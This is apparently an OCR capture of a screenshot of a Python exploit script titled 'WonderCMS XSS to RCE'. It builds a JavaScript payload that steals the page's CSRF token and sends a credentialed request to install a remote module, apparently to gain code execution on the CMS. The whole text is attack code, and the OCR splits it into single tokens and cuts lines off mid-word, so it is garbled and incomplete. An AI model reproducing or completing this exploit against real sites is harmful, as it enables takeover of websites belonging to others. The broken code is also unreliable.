
Python
# Exploit: WonderCMS XSS to RCE
import
 sys
import
 requests
import
 os
import
 bs4
if
(
len
(
sys
.
argv
)<
4
):
print
(
"
usage: python3 exploit
else
:
  data 
=
'''
var url = "
'''
+
str
(
sys
.
argv
[
1
])+
'''
";
if (url.endsWith("/")) {
 url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).joi
var urlWithoutLogBase = new URL(urlWithoutLog).path
var token = document.querySelectorAll('[name="token
var urlRev = urlWithoutLogBase+"/?installModule=htt
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;